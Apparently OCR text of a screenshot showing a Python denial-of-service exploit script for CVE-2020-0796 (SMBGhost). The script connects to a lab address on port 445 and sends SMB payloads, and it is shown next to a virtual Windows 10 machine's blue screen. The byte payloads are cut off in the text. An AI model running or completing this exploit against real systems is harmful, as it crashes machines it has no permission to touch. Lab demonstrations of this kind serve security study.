 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help Smb3 [C:\TCC\Smb3] - ...\CVE-2020-0796.py
Smb3 CVE-2020-0796.py
CVE-2020-0796
CVE-2020-0796.py
1: Project
1 # CVE-2020-0796 DOS EXP
2 import socket
3 s = socket.socket(2, 1)
4 s.connect(("192.168.38.136", 445))
5 smb_payload_1 = b'\
6 s.send(smb_payload_1)
7 buff_res = s.recv(4096)
8 print("send Negotiate.....")
9 smb_payload = b"\ 53\x
10 s.send(smb_payload)
11 buff_res = s.recv(4096)
12 print("send Payload.....")
13 s.close()
14
SciView
Database
Run: CVE-2020-0796
C:\Users\User\AppData\Local\Programs\Python\Python36\python.exe C:/TCC/Smb3/CVE-2020-0796.py
send Negotiate.....
Windows_10_1909 - VMware Workstation
Workstation
Windows_10_1909
:(
你的电脑遇到问题，需要重新启动。
我们只收集某些错误信息，然后为你重新启动。
0% 完成
有关此问题的详细信息和可能的解决方法，请访问
https://www.windows.com/stopcode
如果致电支持人员，请向他们提供以下信息:
终止代码: PAGE FAULT IN NONPAGED AREA